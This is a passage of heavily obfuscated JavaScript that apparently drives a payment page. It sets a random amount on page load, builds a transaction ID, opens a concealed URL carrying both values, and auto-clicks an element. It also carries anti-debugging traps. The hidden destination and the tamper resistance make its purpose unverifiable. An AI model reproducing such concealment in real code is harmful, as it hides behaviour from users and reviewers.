_0x1d77c9=_0x16988f,_0x53c4dd=_0x1d77c9[_0x4c9cc9(0x69e,0x5e6,'PlC9',0x6ab,0x5fe)](Math[_0x4c9cc9(0x5d4,0x5fc,'zNfw',0x5a8,0x6a6)](_0x1d77c9[_0x856067(')LLa',0xde,0x151,0xf7,0x222)](0x2231*0x1+-0x44+-0x7*0x458,Math[_0x856067('8es9',0x5a7,0x4fc,0x385,0x466)+'m']())),0x136+0xe30+0x11*-0xe2);document[_0x4c9cc9(0x66b,0x684,'aL&Q',0x6d4,0x657)+_0x3d2c63('xv#)',0x52a,0x661,0x608,0x7a7)+_0x4c9cc9(0x6af,0x6d3,'8K2@',0x5d3,0x7b4)](_0x1d77c9[_0x856067('8es9',0x1fb,0x15a,0x369,0x24e)])[_0x3d2c63('x@YE',0x37e,0x4b8,0x375,0x51e)+_0x856067('xv#)',0x3a9,0x394,0x39d,0x2cb)]=_0x1d77c9[_0x4c9cc9(0x883,0x792,'nek*',0x678,0x82c)](_0x1d77c9[_0x856067('SpaJ',0x33b,0x3f3,0x424,0x35a)],_0x53c4dd),window[_0x856067('8K2@',0x1de,0x1ce,0x2ed,0x269)+_0x3d2c63('RW7f',0x4f3,0x595,0x605,0x656)+_0x3d2c63('DJDI',0x50e,0x633,0x527,0x714)]=_0x53c4dd;}function _0x53d46e(_0x65e485,_0x32ed4c,_0x57c9f0,_0x3dee1b,_0x43fbb7){return _0x5ce3(_0x65e485-0xb6,_0x32ed4c);}function generateUniqueTransactionID(){var _0x178e9c={};function _0x15e7d5(_0x397585,_0x4cbb87,_0x15ffd6,_0x18dde3,_0x4f736d){return _0x5ce3(_0x4f736d- -0x15d,_0x4cbb87);}_0x178e9c[_0x5ec805('!$KB',0x130,0x1ad,0x371,0x239)]=function(_0x3c038d,_0x2a9628){return _0x3c038d+_0x2a9628;},_0x178e9c[_0x5ec805('[$n4',0x2cf,0x146,0x390,0x24e)]=_0x3b9897('qI@b',0x13e,0x20a,0x227,0x33c);function _0x5bdff0(_0x2a172f,_0xcbecb,_0x5cc1e5,_0x408575,_0x15f7d2){return _0x5ce3(_0xcbecb-0xf4,_0x2a172f);}function _0x5372dc(_0x5dd15b,_0x38ecb8,_0x5bbb81,_0x83c5f3,_0x1e8b42){return _0x5ce3(_0x1e8b42-0x2bf,_0x38ecb8);}function _0x5ec805(_0x146ab6,_0x4514d1,_0x3e02cf,_0x20eaea,_0x5bf49d){return _0x5ce3(_0x5bf49d- -0x20f,_0x146ab6);}var _0x21ae08=_0x178e9c;function _0x3b9897(_0x29981d,_0x89581c,_0x33c15c,_0x35fb8d,_0x28e20d){return _0x5ce3(_0x33c15c- -0x132,_0x29981d);}return _0x21ae08[_0x5ec805('U2^0',0x134,0x1c1,-0x9a,0x6c)](_0x21ae08[_0x5372dc(0x5ee,'sk0U',0x471,0x675,0x553)],Date[_0x3b9897('9pVx',0x467,0x347,0x2a8,0x235)]()[_0x3b9897('DHmV',0xc7,0x18e,0x1bd,0x22f)+_0x5ec805('f%[O',0x2d5,0x393,0x23a,0x295)]());}function makePayment(){function _0x397c04(_0x5d4bd0,_0x53e8e6,_0x578a9f,_0x4a811e,_0x14b384){return _0x5ce3(_0x5d4bd0-0x31c,_0x14b384);}function _0x12724d(_0x44c042,_0xed9faf,_0x57887f,_0x1094e0,_0x2d1451){return _0x5ce3(_0x2d1451- -0x51,_0x44c042);}var _0xfd731e={'hZPSb':function(_0x1ff669,_0x121059){return _0x1ff669!==_0x121059;},'Tlrze':_0x12724d('8es9',0x1df,0x1ab,0xf1,0x1f0),'BMflt':_0x3b1ebf(-0x32,'LdkW',0x97,-0xc8,-0x1b0)+_0x3b1ebf(0x1d6,'Mj%e',-0x88,0xb5,0x9a)+'n','tlvet':function(_0x394050){return _0x394050();},'GKiao':_0x12724d('[$n4',0x3f6,0x25f,0x28b,0x30c)+'k','KySxm':function(_0x5bfb64,_0x58733c,_0x1ffe9f){return _0x5bfb64(_0x58733c,_0x1ffe9f);}};function _0x1b5e78(_0x1262fe,_0x2228a6,_0x45c42c,_0x23add3,_0x273db3){return _0x5ce3(_0x1262fe- -0xb3,_0x273db3);}var _0x4833c8=_0xfd731e[_0x12724d('xv#)',0x2ed,0x334,0x1c5,0x310)](generateUniqueTransactionID),_0x2c47c0=_0x3b1ebf(0x144,'9pVx',0xa7,0xad,-0x4)+_0x1b5e78(0x3c1,0x444,0x284,0x41a,'U2^0')+_0x397c04(0x79f,0x6aa,0x7b2,0x848,'r8g1')+_0x1b5e78(0x2d0,0x3ee,0x37d,0x28f,'sk0U')+_0x3b1ebf(-0x1bc,'DHmV',-0x21,-0x67,0x4f)+_0x9c1db2(0x37c,0x539,0x50a,0x49e,'2^YY')+_0x12724d('8K2@',0x17b,0x1e5,0x1f8,0x2d0)+_0x12724d('Jfng',0x258,0x31e,0x328,0x3ab)+_0x3b1ebf(0xa3,'x!t#',0x205,0x185,0x227)+_0x397c04(0x5d2,0x4a7,0x67e,0x566,'PlC9')+_0x12724d('zNfw',0x230,0x168,0x218,0x2a3)+_0x3b1ebf(-0x1aa,'r8g1',0x32,-0x9c,-0x1ea)+_0x9c1db2(0x6bb,0x792,0x651,0x6f1,')4*T')+_0x1b5e78(0x2f5,0x25d,0x3de,0x3ad,'U2^0')+_0x1b5e78(0x3d3,0x314,0x3e3,0x35d,'9pVx')+_0x397c04(0x5f0,0x514,0x627,0x5ac,'PlC9')+'m='+window[_0x12724d('UJ4%',0x250,0x354,0x322,0x388)+_0x9c1db2(0x52b,0x4ae,0x5a2,0x5af,'aL&Q')+_0x12724d('x@YE',0x284,0x491,0x2ec,0x384)]+(_0x9c1db2(0x475,0x479,0x58f,0x57b,'RW7f')+_0x12724d('@xFS',0x35f,0x28d,0x36d,0x301)+_0x12724d('Jfng',0x25a,0x464,0x2a3,0x361)+_0x9c1db2(0x4d0,0x635,0x41d,0x50d,'DHmV')+_0x397c04(0x69a,0x58d,0x5ac,0x733,'U2^0')+'d=')+_0x4833c8;function _0x3b1ebf(_0x4d80af,_0x213553,_0x1f9917,_0x73ac00,_0x33c080){return _0x5ce3(_0x73ac00- -0x316,_0x213553);}function _0x9c1db2(_0xe98f4,_0x2a9dc9,_0x2c2a4f,_0x502552,_0x4af94b){return _0x5ce3(_0x502552-0x29c,_0x4af94b);}window[_0x397c04(0x79a,0x8e6,0x7fa,0x7e6,'[$n4')](_0x2c47c0,_0xfd731e[_0x3b1ebf(0x1bc,'mdqx',0xfe,0xc6,0x204)]),_0xfd731e[_0x9c1db2(0x492,0x53d,0x69b,0x5e3,'f%[O')](setTimeout,function(){function _0x4c5d01(_0xcc5ae0,_0x31b1da,_0x20cc9f,_0x2e46bc,_0x5df868){return _0x12724d(_0xcc5ae0,_0x31b1da-0x1a2,_0x20cc9f-0x15,_0x2e46bc-0x1e9,_0x2e46bc-0xc6);}function _0x3dd0b4(_0x4145d0,_0x40d38f,_0x538228,_0x450438,_0x5904e1){return _0x397c04(_0x4145d0- -0x38c,_0x40d38f-0x1a8,_0x538228-0x124,_0x450438-0x1f,_0x450438);}function _0x17eaca(_0x1988c6,_0x34719d,_0x293589,_0x76f270,_0x4c0c47){return _0x1b5e78(_0x34719d-0xe,_0x34719d-0x7d,_0x293589-0x172,_0x76f270-0x1e8,_0x1988c6);}function _0x359486(_0x47c401,_0x5b18a0,_0x93cb09,_0x521e7f,_0x2dcaf0){return _0x1b5e78(_0x521e7f- -0x82,_0x5b18a0-0x30,_0x93cb09-0x5d,_0x521e7f-0x14f,_0x2dcaf0);}function _0x2da29b(_0x50e874,_0x2d65a1,_0x2a7f30,_0x298d86,_0x12b20b){return _0x397c04(_0x2d65a1-0x7a,_0x2d65a1-0x46,_0x2a7f30-0x1c2,_0x298d86-0x101,_0x12b20b);}_0xfd731e[_0x17eaca('qI@b',0x246,0x31b,0x1c7,0x2fc)](_0xfd731e[_0x3dd0b4(0x32e,0x352,0x2c1,'@9ib',0x48e)],_0xfd731e[_0x17eaca('@9ib',0x2f9,0x234,0x321,0x1f1)])?_0x5458f7=_0x86d00d:document[_0x359486(0x191,0x2b7,0x1f4,0x190,'f%[O')+_0x17eaca('U2^0',0x38d,0x263,0x2c3,0x4ca)+_0x3dd0b4(0x1d0,0xf7,0x2bb,'x!t#',0x185)](_0xfd731e[_0x359486(0x272,0x290,0x245,0x30e,'@xFS')])[_0x359486(0x2fb,0x1ff,0x204,0x262,'Om)x')]();},-0x26e*0x4+0x8*0xa6+0x5*0x278);}function _0x103c9d(_0x280b55,_0x1bdbfb,_0x49024c,_0x27354a,_0x160092){return _0x5ce3(_0x27354a-0x362,_0x160092);}document[_0x22759d('vviV',0x1a9,0x107,0x15d,0x10f)+_0x22759d('j[&o',-0x3e,0x6b,0x1f,0x33)+_0x19ef22('x!t#',0x64e,0x6f0,0x6f5,0x70b)+'r'](_0x103c9d(0x618,0x5f0,0x84b,0x73f,'x@YE')+_0x53d46e(0x509,'zNfw',0x438,0x441,0x49d)+_0x103c9d(0x68c,0x7ab,0x688,0x710,'DJDI')+'d',function(){var _0x235911={'LJfHQ':function(_0x418047){return _0x418047();}};function _0x598874(_0x2405ff,_0x5af54e,_0x49ee87,_0x48d2b2,_0x194c45){return _0x702091(_0x2405ff-0xf1,_0x5af54e-0xae,_0x2405ff- -0xe6,_0x48d2b2,_0x194c45-0x6d);}_0x235911[_0x598874(0x3f6,0x42e,0x379,'Jfng',0x39c)](generateRandomAmount);});function _0x3f73c4(_0x102522){var _0x54a325={'YbJnm':_0x432446(0xc2,0x1fc,0x114,0x349,'8K2@')+_0x118037(0x34b,'r8g1',0x3de,0x52c,0x370)+'n','hoHXj':function(_0x4d878a,_0x2804e8){return _0x4d878a===_0x2804e8;},'vdhNL':_0x43369d('x@YE',0x367,0x4a3,0x557,0x494),'fIdwP':function(_0x21b154,_0x252203){return _0x21b154+_0x252203;},'juKGT':_0x432446(0x17,0x67,0x10a,-0x79,'eI*['),'sawYy':function(_0x42be6c,_0x1cf0fb){return _0x42be6c+_0x1cf0fb;},'Rkjwn':function(_0x362607,_0x486fb1){return _0x362607*_0x486fb1;},'JSMou':_0xa59b78(0xc9,0x1c4,0x1d6,'K(2D',0x239)+_0xa59b78(-0x91,0x97,0x97,'Jfng',0xa0)+'nt','SsmWy':function(_0x48ae10,_0x39fdc3){return _0x48ae10+_0x39fdc3;},'tPJwO':_0x432446(-0x143,-0x95,0x29,-0x3,'PlC9'),'RFnjY':_0xa59b78(0x273,0x337,0x2b4,'SpaJ',0x22b)+_0x4898bc('c2]&',0x3c2,0x162,0x1f3,0x290)+_0x432446(-0xfb,-0x49,-0x132,-0x107,'qI@b')+')','NQFSy':_0x4898bc('mdh[',0x429,0x29b,0x419,0x385)+_0x43369d(')4*T',0x403,0x34e,0x2c8,0x3b6)+_0x432446(-0x6d,0xa1,-0x73,-0xa7,'ICFT')+_0x118037(0x35b,'vCAr',0x388,0x3e0,0x433)+_0x4898bc('ICFT',0x35c,0x484,0x371,0x495)+_0x432446(-0x20,-0xa0,0x7a,0x33,'f%5$')+_0x4898bc('sk0U',0x324,0x19c,0x3cd,0x29f),'EpSEu':function(_0x555634,_0x20dbd7){return _0x555634(_0x20dbd7);},'LIAAh':_0x118037(0x492,'DHmV',0x357,0x479,0x216),'UaBSq':_0x43369d('aL&Q',0x4d1,0x3dc,0x549,0x515),'GudAE':_0x118037(0x479,'dHba',0x55d,0x5fa,0x5ca),'oZURe':function(_0x1078ff){return _0x1078ff();},'HLITo':function(_0x37662e,_0x183dfd,_0x29feb7){return _0x37662e(_0x183dfd,_0x29feb7);},'VhihS':function(_0x479b3a,_0x59167f){return _0x479b3a===_0x59167f;},'GHZeu':_0xa59b78(0x2da,0x245,0x1ca,'l$D8',0x208),'bSdOk':function(_0x2b33e0,_0x1c9a4e){return _0x2b33e0!==_0x1c9a4e;},'TcEUB':_0xa59b78(0x298,0x36b,0x21d,'qHa1',0x250),'uvXoA':function(_0x5a105c,_0x1ea7a9){return _0x5a105c===_0x1ea7a9;},'jOLkQ':_0xa59b78(0x3ac,0x40a,0x2c5,'f%5$',0x277)+'g','nFQyb':function(_0x5d74cc,_0x5b5f07){return _0x5d74cc!==_0x5b5f07;},'FpUrU':_0x4898bc('!$KB',0x332,0x295,0x309,0x2fb),'wSncX':_0x4898bc('RW7f',0x4b8,0x2b7,0x3c2,0x3bc),'YjxIj':_0x432446(-0xa,-0x4f,-0xa9,0xe,'mdqx')+_0x432446(0x1b5,0x13d,0x178,0x95,'yZLB')+_0xa59b78(0x258,0x15c,0x1c5,'vCAr',0x173),'sAhVS':_0x432446(0x125,0xec,0x14b,0x13b,'Mj%e')+'er','yvVVM':function(_0x3a913a,_0x312502){return _0x3a913a===_0x312502;},'UfLnY':_0x432446(-0x96,-0x9d,-0x61,-0xd4,')LLa'),'hcxah':function(_0x297462,_0x622e67){return _0x297462+_0x622e67;},'cohqg':function(_0x34045e,_0x3a19b3){return _0x34045e/_0x3a19b3;},'BSuRi':_0x43369d('x@YE',0x5f0,0x5dc,0x5d1,0x49c)+'h','cbzEy':function(_0xcf1bed,_0x20beca){return _0xcf1bed===_0x20beca;},'PNVUJ':function(_0x340303,_0x2c9e31){return _0x340303%_0x2c9e31;},'EiCzd':function(_0x23550b,_0x16887d){return _0x23550b===_0x16887d;},'ucImO':_0x43369d('Jfng',0x64b,0x3d9,0x55e,0x50b),'ZHpJX':function(_0x39e1d3,_0x908bb4){return _0x39e1d3+_0x908bb4;},'WpBaL':_0xa59b78(0x291,0x157,0x14b,'U2^0',-0x13),'ZhHqb':_0x432446(0x293,0x1af,0x137,0x296,'DJDI'),'pTyxx':_0xa59b78(0x1de,0xbf,0x12b,'Jfng',0x219)+'n','LCKRs':function(_0x56e2ec,_0x5862bb){return _0x56e2ec===_0x5862bb;},'DIVWn':_0xa59b78(0x33,0x122,0x16d,'l$D8',0x1f),'agDdl':_0x4898bc('UJ4%',0x48b,0x28c,0x2b9,0x34b),'zqVYU':_0x432446(0x90,-0x93,-0xef,-0x1c1,'f%5$')+_0x432446(0xc6,0x1b8,0x8b,0x30c,'8K2@')+'t','qDMtL':function(_0xc218c4,_0x5e0c74){return _0xc218c4(_0x5e0c74);},'tFldK':_0x4898bc('2^YY',0x276,0x295,0x379,0x2ba)+_0xa59b78(0x230,0x28a,0x1ba,'c2]&',0x28c)+_0x432446(0xd0,0x1b3,0x9b,0x7e,'7O#J')+_0x43369d('DJDI',0x5d7,0x460,0x5ad,0x52d),'pmXOo':_0x4898bc('f%[O',0x2f9,0x2f9,0x11c,0x24a)+_0xa59b78(-0x16,0x95,0x100,'f%5$',-0x19)+_0x118037(0x49a,'qHa1',0x4a5,0x441,0x3e8)+_0xa59b78(0x3d3,0x1de,0x299,'yh*^',0x3d3)+_0x432446(-0x1b5,-0xb9,-0x18b,-0x70,'a!I5')+_0x118037(0x418,'[$n4',0x4e6,0x596,0x4f9)+'\x20)','OiCQD':function(_0x4bb485,_0x460618){return _0x4bb485+_0x460618;},'EMtOJ':_0x432446(0x169,0x159,0xd2,0x1f,'Jfng')+'k','BDaSQ':function(_0x53a85e,_0x23ced7,_0x4833ea){return _0x53a85e(_0x23ced7,_0x4833ea);},'gUqvm':_0x118037(0x267,'DJDI',0x30d,0x2d3,0x316),'AkiAF':_0x4898bc(']]#V',0x1f1,0x327,0x31e,0x34c),'PORBE':_0x118037(0x531,'x@YE',0x51e,0x545,0x54e),'FUWIS':_0x4898bc('mdh[',0x4d3,0x463,0x32b,0x485),'PIRyL':function(_0x1f160c,_0x1a8593){return _0x1f160c===_0x1a8593;},'SUxrT':_0xa59b78(0x16d,0x1cb,0x269,'nek*',0x1fc),'JFxRN':function(_0x318e42,_0x552d4b){return _0x318e42(_0x552d4b);}};function _0x485432(_0x4953b5){function _0x4cd8a8(_0x51066c,_0x3e30f1,_0x1fa2cf,_0xfa172e,_0x4bdb03){return _0x432446(_0x51066c-0x1e,_0x3e30f1-0x541,_0x1fa2cf-0xed,_0xfa172e-0x3c,_0x1fa2cf);}function _0x429f08(_0x397337,_0x53ba4a,_0x13c4eb,_0x7b1d32,_0x1f63f4){return _0x4898bc(_0x1f63f4,_0x53ba4a-0x1bf,_0x13c4eb-0x180,_0x7b1d32-0x1c1,_0x53ba4a-0x1c9);}function _0x6684a2(_0x470ff3,_0xe78808,_0x4a9c8a,_0x5e3b9c,_0x8368d4){return _0x43369d(_0x5e3b9c,_0xe78808-0x84,_0x4a9c8a-0x75,_0x5e3b9c-0x1e3,_0x8368d4- -0x32f);}function _0x5395b2(_0x978183,_0x4ab1d2,_0x1ef075,_0x4faa57,_0x37e346){return _0x118037(_0x978183-0x16e,_0x4faa57,_0x4ab1d2-0x27d,_0x4faa57-0x95,_0x37e346-0x60);}var _0x245eae={'uovnk':function(_0x5b72d,_0xe9ba50){function _0x3defa9(_0x2c7910,_0x5a15c5,_0x1f0f4f,_0x26d3c1,_0x34d3fc){return _0x5ce3(_0x34d3fc- -0x9a,_0x26d3c1);}return _0x54a325[_0x3defa9(0x351,0x4b8,0x4da,'x!t#',0x407)](_0x5b72d,_0xe9ba50);},'QJxMj':function(_0x41a5ba,_0x597760){function _0x4e2b1c(_0x2d1802,_0x2232b9,_0x367bb0,_0x2de2b6,_0x39ff38){return _0x5ce3(_0x367bb0-0xfd,_0x2d1802);}return _0x54a325[_0x4e2b1c('ICFT',0x596,0x454,0x43a,0x50c)](_0x41a5ba,_0x597760);},'DEkmI':_0x54a325[_0x429f08(0x479,0x449,0x421,0x59b,'qI@b')],'lfPxw':function(_0x230f55,_0x4a188e){function _0x4622dc(_0x2c3c67,_0xa1c571,_0x496e6e,_0x20c5a2,_0x4561ea){return _0x429f08(_0x2c3c67-0xb9,_0x2c3c67- -0x46e,_0x496e6e-0x1da,_0x20c5a2-0xde,_0x20c5a2);}return _0x54a325[_0x4622dc(0x18c,0x6a,0x224,'K(2D',0x1a6)](_0x230f55,_0x4a188e);},'kOhGx':_0x54a325[_0x5d2402(0x266,'DJDI',0x27c,0x2e0,0x2e4)],'KinAT':_0x54a325[_0x5395b2(0x489,0x56a,0x5c9,'8K2@',0x558)],'BPUeG':_0x54a325[_0x4cd8a8(0x6c3,0x6b2,'U2^0',0x5c5,0x70b)],'bSJJe':function(_0x5dea9b,_0x2abd61){function _0x33c073(_0x278b06,_0x318e68,_0x1ce2fa,_0x3d8b69,_0x43f05c){return _0x5d2402(_0x278b06-0x123,_0x3d8b69,_0x1ce2fa- -0x1cd,_0x3d8b69-0xa9,_0x43f05c-0xae);}return _0x54a325[_0x33c073(0x27e,0x381,0x228,'mdh[',0xf7)](_0x5dea9b,_0x2abd61);},'BKVzz':_0x54a325[_0x429f08(0x5b3,0x4eb,0x538,0x42a,')LLa')],'pcgzb':_0x54a325[_0x5d2402(0x3da,'c2]&',0x3cc,0x49f,0x2a6)],'NfKYM':function(_0x3cec16,_0x446ffa){function _0x5277e1(_0x1decb4,_0xbda7ca,_0x5d92d6,_0x44dc77,_0x27cd3e){return _0x6684a2(_0x1decb4-0x8e,_0xbda7ca-0x34,_0x5d92d6-0x93,_0x27cd3e,_0x44dc77-0x42);}return _0x54a325[_0x5277e1(0x53,0x256,0x1f6,0x112,'8es9')](_0x3cec16,_0x446ffa);},'foyoy':_0x54a325[_0x6684a2(0x228,0xa0,0xb7,'yh*^',0x125)],'ymURa':function(_0x24d401){function _0xd2be1f(_0x463980,_0x38a5a7,_0x2b84c9,_0x2ebb6c,_0x517c11){return _0x5d2402(_0x463980-0x94,_0x2ebb6c,_0x38a5a7-0x18a,_0x2ebb6c-0x1b9,_0x517c11-0x1ac);}return _0x54a325[_0xd2be1f(0x460,0x3e6,0x307,'dHba',0x4f2)](_0x24d401);},'TKWCh':function(_0xdc5db4,_0x21c23f,_0x4c8ca6){function _0x36deba(_0x97a4c3,_0x597eb,_0x57a19c,_0x2a1e26,_0x45cf5d){return _0x5395b2(_0x97a4c3-0x1ae,_0x97a4c3- -0x128,_0x57a19c-0x151,_0x2a1e26,_0x45cf5d-0x172);}return _0x54a325[_0x36deba(0x5c9,0x6dc,0x630,'vCAr',0x55a)](_0xdc5db4,_0x21c23f,_0x4c8ca6);},'MzwcF':function(_0x5c9a1d,_0x4efc33){function _0x27eeb6(_0x465c25,_0x59d86d,_0x265acd,_0xec8edb,_0x4cdacc){return _0x5d2402(_0x465c25-0x174,_0x4cdacc,_0x59d86d- -0x2bd,_0xec8edb-0x56,_0x4cdacc-0x2f);}return _0x54a325[_0x27eeb6(0x155,0xe0,0x1ba,-0x38,'qHa1')](_0x5c9a1d,_0x4efc33);},'QEePi':_0x54a325[_0x5395b2(0x860,0x7f0,0x901,'8es9',0x8a5)]};function _0x5d2402(_0x155342,_0x52c013,_0xa8c75d,_0x57904e,_0x45784e){return _0x4898bc(_0x52c013,_0x52c013-0x184,_0xa8c75d-0x1c,_0x57904e-0xdf,_0xa8c75d-0x1b);}if(_0x54a325[_0x6684a2(-0x28,0x21b,0x6b,'yZLB',0xe7)](_0x54a325[_0x5d2402(0x3c7,'f%5$',0x4cb,0x400,0x45c)],_0x54a325[_0x5395b2(0x4ec,0x59e,0x656,'f%[O',0x6fc)])){var _0x19af82=_0x245eae[_0x5d2402(0x23f,'PlC9',0x376,0x282,0x2e6)](_0x35e17b[_0x5d2402(0x637,'vviV',0x4f0,0x5c4,0x4de)](_0x245eae[_0x5395b2(0x68c,0x78c,0x6c0,'qI@b',0x711)](-0x1*0x1e07+0x2431+-0x2a5,_0xaefd05[_0x5d2402(0x301,')LLa',0x2e8,0x2c6,0x32a)+'m']())),-0xf6*-0x7+0x10*-0xe6+0x80a);_0x1d0431[_0x5d2402(0x4b2,'eI*[',0x3d4,0x4c4,0x36b)+_0x5d2402(0x4ac,']]#V',0x4de,0x3ee,0x5a5)+_0x5395b2(0x5f7,0x6e6,0x6d6,'UJ4%',0x6d7)](_0x245eae[_0x5d2402(0x415,'Mj%e',0x2fe,0x265,0x437)])[_0x4cd8a8(0x660,0x54c,'f%[O',0x454,0x5a0)+_0x4cd8a8(0x5d2,0x70b,'mdqx',0x5e0,0x6f9)]=_0x245eae[_0x4cd8a8(0x5f4,0x69b,'l$D8',0x5b2,0x6b1)](_0x245eae[_0x6684a2(0x79,0x251,0x1df,'Jfng',0x1d9)],_0x19af82),_0x301273[_0x5395b2(0x626,0x60f,0x72d,'xv#)',0x537)+_0x429f08(0x30e,0x437,0x57c,0x591,'U2^0')+_0x5d2402(0x238,'U2^0',0x2f4,0x1b4,0x1d2)]=_0x19af82;}else{if(_0x54a325[_0x5d2402(0x21a,'aL&Q',0x274,0x225,0x1f5)](typeof _0x4953b5,_0x54a325[_0x5d2402(0x428,'K(2D',0x49a,0x397,0x44d)])){if(_0x54a325[_0x429f08(0x45f,0x59a,0x4ef,0x5c5,'DHmV')](_0x54a325[_0x429f08(0x5eb,0x495,0x4b0,0x55f,'mdh[')],_0x54a325[_0x5d2402(0x3ea,'a!I5',0x447,0x398,0x580)]))return function(_0x41978c){}[_0x6684a2(0x91,0x129,-0x42,'vviV',0xee)+_0x4cd8a8(0x4a3,0x4b3,'f%5$',0x60d,0x536)+'r'](_0x54a325[_0x4cd8a8(0x457,0x509,'yZLB',0x50c,0x55d)])[_0x5395b2(0x6f9,0x6d2,0x6ee,'8K2@',0x767)](_0x54a325[_0x5d2402(0x3c1,'a!I5',0x2c2,0x2d4,0x2d5)]);else _0x5444f7[_0x5395b2(0x894,0x7f3,0x732,'PlC9',0x914)+_0x6684a2(0x1e2,0x15c,0x26a,'aL&Q',0x117)+_0x5395b2(0x7fb,0x78e,0x699,'mdqx',0x6cf)](_0x54a325[_0x429f08(0x4c2,0x4a9,0x39a,0x477,'r8g1')])[_0x5395b2(0x5a1,0x630,0x6a3,'K(2D',0x779)]();}else{if(_0x54a325[_0x4cd8a8(0x505,0x53b,'!$KB',0x66f,0x650)](_0x54a325[_0x4cd8a8(0x7ab,0x6d0,'SpaJ',0x798,0x6af)],_0x54a325[_0x5d2402(0x5bc,'Mj%e',0x4b9,0x583,0x445)])){if(_0x54a325[_0x5395b2(0x523,0x61e,0x739,'dHba',0x738)](_0x54a325[_0x429f08(0x557,0x658,0x677,0x52e,'!$KB')]('',_0x54a325[_0x429f08(0x563,0x5f1,0x735,0x4a4,'j[&o')](_0x4953b5,_0x4953b5))[_0x54a325[_0x5395b2(0x8ba,0x80c,0x6f4,'r8g1',0x936)]],0xb12+-0x2567+0x1a56)||_0x54a325[_0x5d2402(0x4bb,'SpaJ',0x38c,0x2bc,0x333)](_0x54a325[_0x429f08(0x2f3,0x445,0x33a,0x58a,'Z&Ue')](_0x4953b5,0x1*0x29+0x1a*0xdb+0x7f*-0x2d),0xe77+-0x1e69+-0x1a*-0x9d)){if(_0x54a325[_0x5d2402(0x1c3,'qHa1',0x272,0x14e,0x2ee)](_0x54a325[_0x5d2402(0x209,'LdkW',0x259,0x129,0x2c0)],_0x54a325[_0x4cd8a8(0x495,0x4df,'yZLB',0x416,0x4c9)]))(function(){function _0x2411aa(_0x27ec9c,_0x2c68d7,_0x1aec2d,_0x266581,_0x44c3d9){return _0x5d2402(_0x27ec9c-0x17a,_0x266581,_0x44c3d9- -0x3b4,_0x266581-0x182,_0x44c3d9-0x1d2);}function _0x44c49e(_0x4c577b,_0x59f559,_0x1a88b4,_0x1f4a85,_0x26face){return _0x5395b2(_0x4c577b-0x4d,_0x1f4a85- -0x434,_0x1a88b4-0x1d,_0x4c577b,_0x26face-0x148);}function _0x901fcc(_0x15a208,_0xbeead7,_0x492fda,_0x3a8273,_0x54964a){return _0x4cd8a8(_0x15a208-0x107,_0x3a8273- -0x24d,_0x15a208,_0x3a8273-0xd4,_0x54964a-0x1cd);}return _0x54a325[_0x901fcc('2^YY',0x428,0x52d,0x432,0x567)](_0x54a325[_0x2411aa(0x1a5,0x51,0x196,'c2]&',0x127)],_0x54a325[_0x44c49e('f%[O',0x1c5,0x29d,0x2fd,0x1d3)])?!![]:_0x131a38;}[_0x429f08(0x457,0x565,0x53a,0x4ef,'8es9')+_0x429f08(0x363,0x41c,0x323,0x3b7,'RW7f')+'r'](_0x54a325[_0x5d2402(0x342,'@9ib',0x266,0x1bc,0x2c0)](_0x54a325[_0x5d2402(0x2da,'c2]&',0x365,0x30d,0x4c0)],_0x54a325[_0x6684a2(-0x152,-0xfc,0x8e,'c2]&',0x5)]))[_0x429f08(0x402,0x417,0x445,0x46b,'LdkW')](_0x54a325[_0x4cd8a8(0x42d,0x4b8,'9pVx',0x496,0x419)]));else{var _0x4b2961=_0x22f7d5?function(){function _0x26a085(_0x1fe116,_0x3a2985,_0x2e9af6,_0x2cf282,_0x167419){return _0x4cd8a8(_0x1fe116-0x134,_0x2e9af6- -0x77,_0x2cf282,_0x2cf282-0x103,_0x167419-0x72);}if(_0x409507){var _0x26dbc7=_0x373c21[_0x26a085(0x612,0x6bf,0x6a9,'UJ4%',0x632)](_0x462bef,arguments);return _0x146fee=null,_0x26dbc7;}}:function(){};return _0x3c247d=![],_0x4b2961;}}else{if(_0x54a325[_0x429f08(0x3d6,0x526,0x4db,0x494,'8K2@')](_0x54a325[_0x6684a2(0x12b,0x17e,0x21a,']]#V',0xd4)],_0x54a325[_0x429f08(0x4f3,0x44c,0x50b,0x3b0,'ICFT')])){if(_0x26ea06){var _0x222cc9=_0x5c1afd[_0x5395b2(0x864,0x813,0x81b,'mdh[',0x843)](_0x5d73f5,arguments);return _0x3c43cf=null,_0x222cc9;}}else(function(){function _0x261e1a(_0x1ab985,_0x20338c,_0x537852,_0x5519ed,_0x448863){return _0x429f08(_0x1ab985-0xcf,_0x5519ed-0x39,_0x537852-0x175,_0x5519ed-0x38,_0x448863);}function _0x1da32b(_0x35e964,_0x8bc2b7,_0x5a48b8,_0x37503c,_0x253980){return _0x4cd8a8(_0x35e964-0x1b3,_0x37503c- -0x45b,_0x35e964,_0x37503c-0x7b,_0x253980-0x133);}function _0x2eb321(_0x1eb8e4,_0x281291,_0x24321f,_0x326c51,_0x2f0808){return _0x6684a2(_0x1eb8e4-0x18a,_0x281291-0xe2,_0x24321f-0xa1,_0x1eb8e4,_0x281291-0x3ba);}function _0x4daccc(_0x24cdb0,_0xfcd2c2,_0xfaca00,_0x45d491,_0x255cf1){return _0x5395b2(_0x24cdb0-0xc6,_0x24cdb0- -0x235,_0xfaca00-0x47,_0x45d491,_0x255cf1-0xe);}function _0x29373f(_0x259a51,_0x468db6,_0x4edc22,_0x3acda2,_0x3c4f41){return _0x5d2402(_0x259a51-0x15f,_0x259a51,_0x3acda2-0x328,_0x3acda2-0x2d,_0x3c4f41-0x41);}if(_0x245eae[_0x261e1a(0x751,0x635,0x73d,0x652,'mdh[')](_0x245eae[_0x1da32b('nek*',0x141,0xb5,0xe6,0x118)],_0x245eae[_0x2eb321('mdh[',0x486,0x571,0x342,0x59d)]))return![];else{var _0x215559={'FVfPw':_0x245eae[_0x29373f('r8g1',0x73f,0x855,0x7cb,0x68d)],'gFZIH':_0x245eae[_0x2eb321('xv#)',0x466,0x436,0x366,0x425)],'zujgh':function(_0x5a1af7,_0x52750b){function _0x25bbef(_0x5a86b6,_0x59a77a,_0x41ccae,_0x4c8103,_0x7fe021){return _0x2eb321(_0x59a77a,_0x5a86b6-0x15d,_0x41ccae-0x8a,_0x4c8103-0x52,_0x7fe021-0xc0);}return _0x245eae[_0x25bbef(0x728,'RW7f',0x70b,0x7bb,0x806)](_0x5a1af7,_0x52750b);},'FRpuR':_0x245eae[_0x2eb321('dHba',0x4ae,0x3b0,0x3b7,0x5c0)],'IVeSD':function(_0x516625,_0x5d26b2){function _0x29f412(_0x3e5f0b,_0x61553b,_0xc7c387,_0x2a3ed6,_0x1efcd1){return 